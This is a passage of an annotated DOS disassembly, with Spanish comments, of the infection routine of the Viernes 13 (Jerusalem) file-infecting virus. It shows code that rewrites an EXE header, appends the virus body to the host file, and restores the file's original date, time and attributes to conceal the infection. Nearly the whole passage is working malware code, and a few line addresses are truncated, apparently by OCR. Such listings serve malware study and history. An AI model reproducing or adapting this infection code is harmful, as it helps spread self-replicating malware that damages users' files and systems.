 ;entrada a viernes13 cuando
;esta instalado en un
;archivo del tipo EXE.
31AE:0566 A35D00 MOV [005D],AX
31AE:0569 C7065F001007 MOV WORD PTR [005F],0710
31AE:056F 33C9 XOR CX,CX ;Poner el puntero
31AE:0571 8BD1 MOV DX,CX ;del archivo
31AE:0573 B80042 MOV AX,4200 ;apuntando al
31AE:0576 CD21 INT 21 ;principio.
31AE:0578 720A JB 0584
31AE:057A B91C00 MOV CX,001C ;Grabar la cabezera
31AE:057D BA4F00 MOV DX,004F ;del archivo EXE
31AE:0580 B440 MOV AH,40 ;con los valores
31AE:0582 CD21 INT 21 ;cambiados.
31AE:0584 7211 JB 0597
31AE:0586 3BC1 CMP AX,CX
31AE:0588 7518 JNZ 05A2
31AE:058A 8B167C00 MOV DX,[007C] ;Poner el puntero del
31AE:058E 8B0E7E00 MOV CX,[007E] ;archivo se$alando al
31AE:0592 B80042 MOV AX,4200 ;final del contenido
31AE:0595 CD21 INT 21 ;del EXE original.
31AE:0597 7209 JB 05A2
31AE:0599 33D2 XOR DX,DX ;A$adir el codigo del
31AE:059B B91007 MOV CX,0710 ;virus al
31AE:059E B440 MOV AH,40 ;final del
31AE:05A0 CD21 INT 21 ;EXE original.
31AE:05A2 2E CS:
31AE:05A3 833E8F0000 CMP WORD PTR [008F],+00
31AE:05A8 7404 JZ 05AE
31AE:05AA B449 MOV AH,49 ;Liberar el bloque de memoria
31AE:05AC CD21 INT 21 ;apuntado por ES.
31AE:05AE 2E CS:
31AE:05AF 833E7000FF CMP WORD PTR [0070],-01
31AE:05B4 7431 JZ 05E7
31AE:05B6 2E CS:
31AE:05B7 8B1E7000 MOV BX,[0070] ;Handle del archivo.
31AE:05BB 2E CS:
31AE:05BC 8B167400 MOV DX,[0074] ;Fecha original del archivo.
31AE:05C0 2E CS:
31AE:05C1 8B0E7600 MOV CX,[0076] ;Hora original del archivo.
31AE:05C5 B80157 MOV AX,5701 ;Grabar fecha y hora
31AE:05C8 CD21 INT 21 ;originales.
31AE:05CA B43E MOV AH,3E ;Cerrar
31AE:05CC CD21 INT 21 ;archivo.
31AE:05CE 2E CS:
31AE:05CF C5168000 LDS DX,[0080] ;DS:DX apuntando al nombre
;del archivo.
31AE:05D3 2E CS:
31AE:05D4 8B0E7200 MOV CX,[0072] ;Atributos originales del
;archivo.
31AE:05D8 B80143 MOV AX,4301
31AE:05DB CD21 INT 21
31AE:05DD 2E CS:
31AE:05DE C5161B00 LDS DX,[001B] ;Restaurar la
31AE:05E2 B82425 MOV AX,2524 ;int24
31AE:05E5 CD21 INT 21 ;original.
1AE:05E7 07 POP ES
1AE:05E8 1F POP DS
1AE:05E9 5F POP DI
1AE:05EA 5E POP SI
1AE:05EB 5A POP DX
1AE:05EC 59 POP CX
1AE:05ED 5B POP BX